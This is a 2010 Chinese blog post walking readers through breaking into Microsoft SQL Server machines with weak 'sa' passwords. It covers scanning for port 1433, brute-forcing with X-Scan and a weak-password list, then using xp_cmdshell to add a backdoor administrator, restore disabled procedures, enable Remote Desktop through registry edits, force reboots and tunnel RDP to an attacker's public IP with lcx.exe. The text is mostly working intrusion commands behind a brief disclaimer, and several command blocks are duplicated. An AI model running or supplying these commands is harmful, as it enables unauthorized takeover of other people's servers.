MSSQL SA弱口令入侵那些事

发布:admin | 发布时间: 2010年1月10日本文技术交流与学习之用,请勿非法使用,产生任何后果本人概不负责。



一、如何找到SA弱口令计算机

1、扫描获得1433端口开放的计算机

端口扫描器和专门的SQL扫描器很多,笔者经过大量的测试,推荐使用ssport(如图1)这款扫描器进行扫描,尽管有些基于SYN方式的扫描器扫描速度很快,但误报和漏扫情况比较多,而且对网络速度要求比较高,而ssport可以根据扫描计算机的硬件和网络情况进行灵活的设置,操控性很强。因为ssport扫描器占的网络资源比较多,建议超时时间设置的大一些,扫描速度设置的慢一些。ssport的下载地址:http://www.skycn.com/soft/15011.html。

图1

扫描完毕后,将获得的结果"导出"到一个txt文件中,然后使用替换功能去掉每个ip后面的:1433。







2、破解SA密码

破解SA密码的软件也很多,笔者一般使用x-scan(下载地址:http://www.xfocus.net/tools/200507/X-Scan-v3.3-cn.rar),尽管破解速度不算最快,但很稳定(xp和虚拟机下不算稳定,可能跟xp的tcp连接数量有关,建议在win2000、2003下使用),各种设置如图2,3,4,5,6所示。

图2

图3

图4

图5

图6

其他设置使用默认设置就行了。x-scan提供了一个sqlserver用户名字典sql_user.dic,我们需要修改一下,只保留其中sa这个用户。x-scan还提供了一个sa的密码字典weak_pass.dic,我也修改了一下:

%null%

%username%

123

server

0000

654321

7654321

manager

12345678

1234

12345

123456

1234567

123456789

admin

password

666666

888888

000000

master

111111

%username%

123

server

0000

654321

7654321

manager

12345678

1234

12345

123456

1234567

123456789

admin

password

666666

888888

000000

master

111111

如果条件允许,可以制作生日密码字典进行破解,这种密码还是很多的,而且完全控制的可能性很大。

二、找到SA弱口令服务器后

1、连接执行cmd命令

找到SA弱口令服务器后,可以使用sqlserver的查询分析器进行连接,但要获得查询分析器,需要安装sqlserver的客户端,这样比较麻烦,建议使用SQL执行器(下载地址:http://img1.51cto.com/attachment/200902/1083_1233814542.rar)进行连接,查询分析器的功能SQL执行器基本都有,数据库管理员也可以使用这个工具维护数据库,如图7所示。

图7

连接上就可以尝试执行cmd命令了,但事情不会象我们想象的那样简单。

2、连接后,该执行哪些命令?

假设各种存储过程和dll文件都没有删除,我们先执行:

exec master..xp_cmdshell 'netstat -an'

看看3389,4899,5631等远程控制的软件端口是否都是开放的,然后执行添加系统用户的命令:

exec master..xp_cmdshell 'net user a password /add'

exec master..xp_cmdshell 'net localgroup administrators a /add'

exec master..xp_cmdshell 'net localgroup administrators a /add'

这样就加了一个名为a,密码为password的系统管理员。建议密码设置的复杂些,有些服务器有密码复杂度限制,密码如果太简单,建不了用户。

3、都会遇到哪些障碍?

(1)如果提示xp_cmdshell被删除了怎么办?

执行exec sp_addextendedproc 'xp_cmdshell', 'Xplog70.dll',进行恢复。

(2) 如果提示sp_addextendedproc不存在怎么办?

执行:

create procedure sp_addextendedproc

@functname nvarchar(517), @dllname varchar(255) as

set implicit_transactions off

if @@trancount > 0

begin

raiserror(15002,-1,-1,'sp_addextendedproc')

return (1)

end

dbcc addextendedproc( @functname, @dllname)

return (0) -- sp_addextendedproc

GO

@functname nvarchar(517), @dllname varchar(255) as

set implicit_transactions off

if @@trancount > 0

begin

raiserror(15002,-1,-1,'sp_addextendedproc')

return (1)

end

dbcc addextendedproc( @functname, @dllname)

return (0) -- sp_addextendedproc

GO

恢复

(3)如果对方的3389服务没有开启怎么办?

执行:

exec master..xp_cmdshell 'dir c:\'

看看根目录下如果是winnt,则一般是win2000,执行

exec master..xp_cmdshell 'echo [Components] > c:\winnt\3389'

exec master..xp_cmdshell 'echo TSEnable = . >> c:\winnt\3389'

exec master..xp_cmdshell 'sysocmgr /i:c:\winnt\inf\sysoc.inf /u:c:\winnt\3389 /q'

exec master..xp_cmdshell 'echo TSEnable = . >> c:\winnt\3389'

exec master..xp_cmdshell 'sysocmgr /i:c:\winnt\inf\sysoc.inf /u:c:\winnt\3389 /q'

等服务器重启才能连接3389

如果根目录下是windows,一般是xp或win2003,执行

exec master..xp_cmdshell 'echo Windows Registry Editor Version 5.00>>3389.reg'

exec master..xp_cmdshell 'echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg'

exec master..xp_cmdshell 'echo "fDenyTSConnections"=dword:00000000>>3389.reg'

exec master..xp_cmdshell 'echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg'

exec master..xp_cmdshell 'echo "PortNumber"=dword:00000d3d>>3389.reg'

exec master..xp_cmdshell 'echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg'

exec master..xp_cmdshell 'echo "PortNumber"=dword:00000d3d>>3389.reg'

exec master..xp_cmdshell 'regedit /s 3389.reg'

exec master..xp_cmdshell 'echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg'

exec master..xp_cmdshell 'echo "fDenyTSConnections"=dword:00000000>>3389.reg'

exec master..xp_cmdshell 'echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg'

exec master..xp_cmdshell 'echo "PortNumber"=dword:00000d3d>>3389.reg'

exec master..xp_cmdshell 'echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg'

exec master..xp_cmdshell 'echo "PortNumber"=dword:00000d3d>>3389.reg'

exec master..xp_cmdshell 'regedit /s 3389.reg'

执行完毕后,不用等待重启,可以直接连接。

(4)如果使用3389连接时,提示连接用户必须有远程连接的权限怎么办?

执行:

exec master..xp_cmdshell 'net localgroup "Remote Desktop Users" a /add'

注意单双引号。

(5)如果服务器用的是pcanywhere怎么办?

执行:

exec master..xp_cmdshell 'dir c:\docume~1\alluse~1\Applic~1\symantec\pcAnywhere\Hosts\'

想办法把该文件夹的pif文件下载破解。

(5)如果连接3389,提示连接用户已满怎么办?

执行:

exec master..xp_cmdshell 'shutdown/r /f'

服务器会重新启动,然后连接,只针对xp和2003。

(6)如果对方是sql2005,有些存储过程默认情况下是关闭的怎么办?

sql server 2005下开启xp_cmdshell的办法

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;

SQL2005开启'OPENROWSET'支持的方法:

exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;

SQL2005开启'sp_oacreate'支持的方法:

exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ole Automation Procedures',1;RECONFIGURE;

(7)为什么我建了管理员用户,在连接3389时提示用户名和密码不正确?

这种情况也存在,开3389服务的服务器和开1433服务的服务器不是一台机器,1433服务器很可能在内网,可通过sqltool这个软件上传lcx.exe,进行反向连接,详细情况参考(8)。

(8)对方3389是开启的,但为什么连接不上?

这种情况比较多,可能1433服务器是在内网,或者有防火墙阻挡,科通过sqltool这个软件的上传功能将lcx.exe上传到1433服务器上(可放到system32下),然后到有公网ip的计算机上执行cmd命令(要先把lcx传上去):

Lcx -listen 12345 54321

然后在SQL执行器执行:

exec master..xp_cmdshell 'lcx.exe -slave 公网ip 54321 127.0.0.1 3389'

再到有公网ip的计算机上使用远程桌面连接127.0.0.1:12345

这样一般可以连上。

(9)3389的端口被修改了,该如何找到?

先执行

exec master..xp_cmdshell 'netstat -an'

看看那些端口的数字比较特殊,比如9833、12345等,尝试连接,或者

第一步: Tasklist/SVC 列出所有进程,系统服务及其对应的PID值。

而终端所对应的服务名为:Terminal Services

第二步:用netstat -ano命令,列出所有端口对应的PID值。

找到PID值所对应的端口,然后连接ip:端口

而终端所对应的服务名为:Terminal Services

第二步:用netstat -ano命令,列出所有端口对应的PID值。

找到PID值所对应的端口,然后连接ip:端口

(10)遇到下面的错误提示怎么办?

消息 50001,级别 1,状态 50001

xpsql.cpp: 錯誤 5 發生於 CreateProcess 的第 543 行

xpsql.cpp: 錯誤 5 發生於 CreateProcess 的第 543 行

放弃吧,我也不知道怎么办,哪位大侠指点一下。

(11)如果不能执行或者删除了net、net1怎么办?

上传试试,

(12)还有哪些建系统用户的方法?

文章如转载,请注明转载自:http://www.5iadmin.com/post/6.html

- 相关文章:

后一篇:« 网页木马攻击原理及防范

发布:admin | 分类:网络安全 | 评论:0 | 引用:0 | 浏览:

| TrackBack引用地址

发表评论

◎欢迎参与讨论,请在这里发表您的看法、交流您的观点。